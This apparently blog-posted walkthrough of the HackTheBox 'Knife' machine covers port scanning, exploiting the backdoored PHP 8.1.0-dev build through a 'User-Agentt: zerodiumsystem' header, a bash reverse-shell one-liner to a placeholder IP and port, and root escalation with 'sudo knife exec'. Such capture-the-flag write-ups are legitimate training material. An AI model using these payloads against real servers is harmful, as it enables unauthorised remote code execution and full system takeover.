Physical Address
304 North Cardinal St.
Dorchester Center, MA 02124

In this post we walk through the steps of a HackTheBox machine “Knife”. This machine is UNIX based machine and according to HTB users hardness is easy. But we considered that the step-by-step solution of this machine is useful for starters. So let’s start…

Nmap results are shown below. Two ports are open 22 ssh and 80 HTTP.


Retrieved x-powered-by header: PHP/8.1.0-dev result is interesting. After couple of web searching we found that ” PHP version 8.1.0-dev was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header. “


Using this code is working but the interactive shell is bugging. The directory changing is not working. Now that we have found a good lead. Let’s try and gain our initial foothold. If you’ve read the article and looked at the exploit over at exploit-db let’s exploit this backdoor by adding the following header to the GET request.

Let’s use Burp Suite to capture traffic to the web browser and manipulate the fields. We tested the command User-Agentt: zerodiumsystem(‘id’); and it was successful. To get a reverse shell. On your local machine, open up a netcat listener, and “ User-Agentt: zerodiumsystem(“/bin/bash -c ‘bash -i >&/dev/tcp/IP/PORT 0>&1′”); “.

As you can see in the pictures. We are in! Looking at our users We see that we are James. Let’s head over to his home directory to see if he has some useful info on his home directory. And there’s the user.txt.



When we perfom some local enumeration to see if we can find a good privilege escalation vector to root this machine. One of the first things we did in this phase is to run the sudo -l command to see whether this user is allowed to use sudo privileges. We see that the user James can run “/usr/bin/knife” with no password. So when we check this “ https://gtfobins.github.io/gtfobins/knife/ ” we can see that we can use the knife binary to get root access. To get the root you can run #sudo knife exec -E ‘exec “/bin/sh”‘
Omer Faruk Kerman